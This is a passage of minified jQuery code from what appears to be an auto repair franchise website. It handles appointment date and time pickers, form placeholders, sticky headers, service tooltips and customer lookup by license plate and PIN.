e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:e.offset().top},1e3),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')}));let responseObj={},oneMinute=6e4,thirtyMinutes=18e5,oneDay=864e5,twoWeeks=12096e5,today=new Date,roundTimeToday=new Date(Math.ceil(today.getTime()/thirtyMinutes)*thirtyMinutes),currentTime=formatAMPM(roundTimeToday);today.setHours(0,0,0,0);let todayTime=today.getTime(),twoWeeksOut=todayTime+twoWeeks,fullSchedule={},closedDays=[],shopOpenClose={};function compareTime(e,t){return Date.parse("01/01/2011 "+removeAMPM(e)+":00")>=Date.parse("01/01/2011 "+removeAMPM(t)+":00")}function formatAMPM(e){let t=e.getHours(),i=e.getMinutes(),n=t>=12?" PM":" AM";return t%=12,t=t||12,i=i<10?"0"+i:i,t+":"+i+n}function removeAMPM(e){e=e.toUpperCase();var t=Number(e.match(/^(\d+)/)[1]),i=Number(e.match(/:(\d+)/)[1]),n=e.match(/\s(.*)$/)[1];"PM"==n&&t<12&&(t+=12),"AM"==n&&12==t&&(t-=12);var a=t.toString(),s=i.toString();return t<10&&(a="0"+a),i<10&&(s="0"+s),a+":"+s}function disableDays(e){return closedDays.includes(e.getDay())?[!1,"closed",""]:[!0,"",""]}function daysOut(e,t){return t.setHours(0,0,0,0),((t.getTime()-e.getTime())/oneDay).toFixed(0)}function setTimePicker(e){withinTwoWeeks(e.dateSelected)?$("#QForm_37").removeAttr("disabled"):($("#QForm_37").attr("disabled","disabled"),$("#QForm_37").val(""));let t=new Date(e.dateSelected).getTime()==todayTime?currentTime:e.shopOpen,i=e.shopClose;var n=Number(i.match(/^(\d+)/)[1]),a=Number(i.match(/:(\d+)/)[1]),s=i.match(/\s(.*)$/)[1];"PM"==s&&n<12&&(n+=12),"AM"==s&&12==n&&(n-=12),"00"==a&&(a=59,n--);var o=n.toString(),r=a.toString();n<10&&(o="0"+o),a<10&&(r="0"+r);let l=o+":"+r;$("#QForm_37").timepicker({timeFormat:"h:i A",step:30,minTime:t,maxTime:l,disableTimeRanges:e.disable})}function withinTwoWeeks(e){let t=e.getTime();return twoWeeksOut>=t&&todayTime<=t}$(document).ready((function(){($("#QForm_37").length||$("#QForm_36").length)&&$.ajax({type:"GET",url:"/baymaster.php?m=SHOP_SCHEDULE",dataType:"json",success:function(e){if(e.CurrentSchedule.forEach((e=>{let t=new Date(1*e.SchedStart.match(/\d+/)[0]),i=new Date(1*e.SchedEnd.match(/\d+/)[0]-oneMinute),n=[formatAMPM(t),formatAMPM(i)],a=daysOut(today,i);void 0===fullSchedule[a]&&(fullSchedule[a]=[]),fullSchedule[a].push(n)})),e.BusinessHours.forEach((function(e,t){let i=6==t?0:t+1;e.IsOpen||closedDays.push(i),shopOpenClose[i]=[e.TimeStart,e.TimeClose]})),$("#QForm_36").length){let t=compareTime(currentTime,e.CloseTime)?1:0;$("#QForm_36").datepicker({minDate:t,maxDate:e.MaxSchedDays+t,changeMonth:!0,changeYear:!0,beforeShowDay:disableDays,onSelect:function(e,t){let i=new Date(e),n=daysOut(today,i);setTimePicker({shopOpen:shopOpenClose[i.getDay()][0],shopClose:shopOpenClose[i.getDay()][1],disable:fullSchedule[String(n)],dateSelected:new Date(e)})}})}return $("#QForm_37").length&&$("#QForm_37").attr("disabled","disabled"),$("#QForm_36").on("change",(function(){let e=new Date($(this).val());$(this).datepicker("refresh");let t=daysOut(today,e);setTimePicker({shopOpen:shopOpenClose[e.getDay()][0],shopClose:shopOpenClose[e.getDay()][1],disable:fullSchedule[String(t)],dateSelected:e})})),!1}})}));var FirstLastNamePlaceholders=function(e,t){1==t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(e,t){t?(e.find('select[id$="NameTitle"] option:first-child').html("Sal*"),e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find('select[id$="NameTitle"] option:first-child').html("Sal"),e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(e,t){t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(e,t){t?(e.find(".fm-text-addressline1").attr("placeholder","Street Address*"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(e.find(".fm-text-addressline1").attr("placeholder","Street Address"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(e,t){t?(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(e,t){t?e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),e.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(e,t){e.find('input[id$="StateFillIn"]').attr("placeholder","Other"),e.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(e,t){t?(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")),e.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var e=[],t=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){e.push(i),t.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<e.length;a++)if(i[n]==e[a])return $(this).children(".fm-question").hasClass("required")?window[t[a]]($(this),!0):window[t[a]]($(this),!1),!0;if($(this).find("select").length){var s=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(s),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){s=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",s),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function debounce(e,t,i){var n;return function(){var a=this,s=arguments,o=i&&!n;clearTimeout(n),n=setTimeout((function(){n=null,i||e.apply(a,s)}),t||200),o&&e.apply(a,s)}}function mobileStickyTitleBarFunction(){$(window).scroll((function(){var e=$(".header-logo-row").outerHeight();$(this).scrollTop()>e?$(".page-header").addClass("sticky-title-bar"):$(".page-header").removeClass("sticky-title-bar")}))}function stickyHeaderFunction(){$(window).scroll((function(){$(this).scrollTop()>0?$(".page-header").addClass("sticky-header"):$(".page-header").removeClass("sticky-header")}))}function debounce(e,t,i){var n;return function(){var a=this,s=arguments,o=i&&!n;clearTimeout(n),n=setTimeout((function(){n=null,i||e.apply(a,s)}),t||200),o&&e.apply(a,s)}}function stickyFranchiseHeaderFunction(){$(window).scroll((function(){$(this).scrollTop()>590?($(".banner.franchise-page").addClass("phantom-banner-space"),$(".banner.franchise-page .franchise-banner-buttons").addClass("sticky-franchise-header")):($(".banner.franchise-page").removeClass("phantom-banner-space"),$(".banner.franchise-page .franchise-banner-buttons").removeClass("sticky-franchise-header"))}))}function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var e=$(".sub-banner").outerHeight()/1.5,t=e+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*e,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(t)}}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(e){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var e=$(".has-sub-banner .content-text>h1:first-of-type");e.detach(),$("#sub-banner-container").append(e)}}placeholderQuestions(),$(window).load((function(){$(window).width()>=1024?stickyHeaderFunction():mobileStickyTitleBarFunction()})),$(window).resize((function(){$(window).width()>=1024?debounce(stickyHeaderFunction(),250):debounce(mobileStickyTitleBarFunction(),250)})),$(window).scroll((function(){$(window).width()>=1024?debounce(stickyHeaderFunction(),250):debounce(mobileStickyTitleBarFunction(),250)})),$(window).load((function(){$(window).width()>=1024&&stickyFranchiseHeaderFunction()})),$(window).resize((function(){$(window).width()>=1024&&debounce(stickyFranchiseHeaderFunction(),250)})),$(window).scroll((function(){$(window).width()>=1024&&debounce(stickyFranchiseHeaderFunction(),250)})),$(window).load((function(){$("#successMessage").length&&"true"==$.cookie("formSubmitted")&&($("#successMessage .initial-info-form-wrapper").css("display","none"),$("#successMessage .make-appointment-form-wrapper").css("display","block"))})),$(document).ready((function(){detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First Name*"),$(".form-cd-name-last input").attr("placeholder","Last Name*"),FastClick.attach(document.body),$(document).foundation(),$("input#QForm_14").datepicker({beforeShowDay:workDays,minDate:"+1D"}),$("#header-zip-button").on("click",(function(){var e=$("#loc-search-top").val();window.location="/locator.html?zipcode="+e})),$("#ApplicationForm").ajaxForm({url:"/appformprocess.php",type:"POST",beforeSend:function(e){$(".submit-form").html('<img src="/images/loading.gif" />')},complete:function(e){RD=e.responseText.split("::<RD>::"),"0"==RD[0]?(alert(RD[1]),$(".submit-form").html('<button type="submit" class="chevron-button">Submit</button>')):($("#ApplicationForm").html('<div class="row"><h2>Your application was successfully received!</h2></div>'),$("html,body").animate({scrollTop:$("#ApplicationForm").offset().top}))}}),$("#page-id-2703").length&&$(".accordion-click").click(),$("#noticeModal").length&&$("#noticeModal").foundation("open"),$(document).ready((function(){$(".tooltip").tooltipster({theme:"tooltipster-shadow"})})),$(".services").length&&($("#brakes").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-brakes.jpg"><div class="heading">Brakes</div><div class="message">Let our certified technicians inspect, overhaul, or replace your brake system. Your brakes are one of the most important components in your car; don\'t risk the safety of your family by waiting until your brakes give out.</div></div>')}),$("#oil").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-oil.jpg"><div class="heading">FAST Oil Changes</div><div class="message">An Auto-Lab&reg; full service oil change includes the weight and volume of oil required by the vehicle\'s manufacturer, a new oil filter, and a 33-point courtesy inspection. At Auto-Lab&reg; we use only high quality oils approved by the American Petroleum Institute for use in passenger cars and light trucks. Be sure to have your car\'s oil changed every three months or 3,000 miles to keep your car running at its peak performance.</div></div>')}),$("#engines").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-engines.jpg"><div class="heading">Engines</div><div class="message"> Whether it\'s a gasket replacement, a component malfunction, or a complete teardown of the engine, Auto-Lab&reg; has you covered. We can repair your engine from valve cover to oil pan.</div></div>')}),$("#transmissions").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-transmissions.jpg"><div class="heading">Transmissions</div><div class="message"> We can diagnose, repair or replace your transmission. Through strategic partnerships with nationwide suppliers, we are able to outsource parts, or entire transmission assemblies.</div></div>')}),$("#batteries").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-batteries.jpg"><div class="heading">Batteries and Electrical</div><div class="message"> At Auto-Lab&reg; we pride ourselves on troubleshooting tricky repairs such as electrical issues. We can tell you if the problem is a faulty electrical switch, battery cable, or electrical connection. Once we identify the issue, we can work together to decide how best to resolve it.</div></div>')}),$("#suspension").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-suspension.jpg"><div class="heading">Steering and Suspensions</div><div class="message">Did you know that worn suspension can actually increase stopping distance? We will inspect and test your vehicle\'s chassis and suspension components. Your shocks and struts may need to be replaced as early as 40,000 - 50,000 miles.</div></div>')}),$("#computers").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-computers.jpg"><div class="heading">Computerized Diagnostics</div><div class="message">Our ASE-certified technicians and state-of-the-art diagnostic equipment allow us to quickly and accurately identify and repair computerized engine issues. If your \'Check Engine Light\' comes on, bring your car to any Auto-Lab&reg; location and we can quickly diagnose the problem and tell you the time and costs involved with fixing it.</div></div>')}),$("#ac").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-ac.jpg"><div class="heading">A/C &amp; Heating Systems</div><div class="message">Come see us for an A/C inspection or recharge - before the hottest day of the summer! Give us a call for an inspection of your cooling system.</div></div>')}),$("#mufflers").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-mufflers.jpg"><div class="heading">Mufflers and Exhaust Systems</div><div class="message"> We can supply and install exhaust components or complete systems. A thorough inspection of your exhaust system performed on a regular basis will help identify potential problems from becoming major inconveniences. The routine maintenance of your exhaust system will save you time and money in the long run.</div></div>')}),$("#tires").tooltipster({content:$('<div class="tooltip"><img src="/images/tt-tires.jpg"><div class="heading">Tire Repair and Replacement</div><div class="message">Visit your local Auto-Lab&reg; and ask how we can help you extend the life of your tires.</div><div class="heading">Alignment</div><div class="message">To get the longest life possible from your tires, tire pressure should be regularly checked and set. It is crucial that the wheel alignment is within the manufacturer\'s specifications. We will check your wheels and tires, and perform any repairs necessary.</div></div>')})),$(".footer-links .np-1, .footer-links .np-2, .footer-links .np-68, .footer-links .np-69, .footer-links .np-85, .footer-links .np-86, .footer-links .np-87, .footer-links .np-520, .footer-links .np-4, .footer-links .np-5, .footer-links .np-375, .footer-links li[class^=' np-5'], .footer-links li[class^=' np-6']").wrapAll('<div class="footer-links-row quicklinks"></div>'),$(".footer-links .np-67, .footer-links .np-70, .footer-links .np-71, .footer-links .np-72, .footer-links .np-73, .footer-links .np-74, .footer-links .np-75, .footer-links .np-76, .footer-links .np-77, .footer-links .np-78, .footer-links .np-79, .footer-links .np-80, .footer-links .np-81, .footer-links .np-82, .footer-links .np-83, .footer-links .np-84").wrapAll('<div class="footer-links-row servicelinks"></div>'),$(".footer-links .footer-links-row.quicklinks").before("<h2>Quick Links</h2>"),$(".footer-links .footer-links-row.servicelinks").before("<h2>Services</h2>"),$(".footer-links .footer-links-row").after("<hr />"),$("#successMessage").length&&($("#skipForm").click((function(){$(".initial-info-form-wrapper").hide(),$(".make-appointment-form-wrapper").show()})),$("#serviceForm").click((function(){$(".initial-info-form-wrapper").show(),$(".make-appointment-form-wrapper").hide()})),$("#displayHistory").click((function(){return $("#serviceDatesTable").toggle(),!1})),$(".initial-info-form-wrapper #CompleteForm").click((function(){var e=$(".initial-info-form-wrapper .fm-qid-34 input"),t=$(".initial-info-form-wrapper .fm-qid-35 input"),i=/[a-zA-Z0-9]+/.test(e.val()),n=/\d{4}/.test(t.val()),a=$(".initial-info-form-wrapper .fm-qid-35 div.error-message"),s=$(".initial-info-form-wrapper .fm-qid-34 div.error-message");if(0==n&&a.length<1?($(".initial-info-form-wrapper .fm-qid-35 input").css("border","2px solid red"),$(".initial-info-form-wrapper .fm-qid-35").append('<div class="error-message">Please provide your PIN.</div>')):1==n&&($(".initial-info-form-wrapper .fm-qid-35 input").css("border","none"),a.remove()),0==i&&s.length<1?($(".initial-info-form-wrapper .fm-qid-34 input").css("border","2px solid red"),$(".initial-info-form-wrapper .fm-qid-34").append('<div class="error-message">Please provide your license plate number.</div>')):1==i&&($(".initial-info-form-wrapper .fm-qid-34 input").css("border","none"),s.remove()),n&&i){var o=$(".fm-qid-34 .fm-answer input:first-of-type").val(),r=$(".fm-qid-35 .fm-answer input:first-of-type").val(),l=$("#location-name").data("shop");return $.ajax({type:"GET",url:"/baymaster.php?m=CUSTOMER_SALES_HISTORY",dataType:"json",data:{plate:o,pin:r,shop:l},success:function(e){if(e.Tickets.length?($(".initial-info-form-wrapper .fm-qid-34 input").css("border","none"),s.remove()):($(".initial-info-form-wrapper .fm-qid-34 input").css("border","2px solid red"),$(".initial-info-form-wrapper .fm-qid-34").append('<div class="error-message">No customer account found matching license plate.</div>')),e.Tickets.length){$(".initial-info-form-wrapper").hide(),$(".make-appointment-form-wrapper").show(),$(".make-appointment-form-wrapper .button-container").show();var t=$("<table>");t.append("<thead>").children("thead").append("<tr />").children("tr").append("<th>Work Number</th><th>Date</th><th>Services</th>");var i=t.append("<tbody />").children("tbody");$.each(e.Tickets,(function(e,t){i.append("<tr />").children("tr:last").append("<td>"+JSON.parse(JSON.stringify(t.Wonum))+"</td>").append("<td>"+JSON.parse(JSON.stringify(t.Date))+"</td>").append("<td>"+JSON.parse(JSON.stringify(t.Services))+"</td>")})),t.appendTo("#serviceDatesTable")}}}),$.ajax({type:"GET",url:"/baymaster.php?m=LOOKUP_CUSTOMER_BY_PLATE",dataType:"json",data:{plate:o,pin:r,shop:l},success:function(e){$(".field-plate-number .answer input:first-of-type").val(o),e.success&&$.each(e,(function(){var t=e.Name.split(" "),i=t[1],n=t[0];$(".field-name .fm-answer .form-cd-name-first input:first-of-type").val(i),$(".field-name .fm-answer .form-cd-name-last input:first-of-type").val(n.slice(0,-1)),$(".field-email .fm-answer input:first-of-type").val(e.Email),$(".field-phone .fm-answer input:first-of-type").val(e.Phone),$(".field-model .answer input:first-of-type").val(e.MakeModel),$(".field-year .answer input:first-of-type").val(e.Year)}))}}),!1}return!1})),$(".make-appointment-form-wrapper #CompleteForm").click((function(){$.cookie("formSubmitted","true")}))),$(window).on("changed.zf.mediaquery",(function(e,t,i){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(e,t,i){}))}));var calculateGutter=function(e,t){var i=($(window).width()-$("."+e+" .row").width())/2;$("."+t).css("width",i)};function isHoliday(e,t){var i,n,a=[];for(n=0;n<t.length;n+=1)if(2===(i=t[n].split("/")).length)a.push(new Date(e.getFullYear(),i[0],i[1]-1).getTime());else{if(3!==i.length)return!1;a.push(new Date(t[n]).getTime())}return-1!==$.inArray(e.getTime(),a)}function sundays(e){return 0===e.getDay()}function workDays(e){return[!sundays(e)&&!isHoliday(e,["4/19/2019","5/27/2019","7/4/2019","9/2/2019","12/25/2019"])]}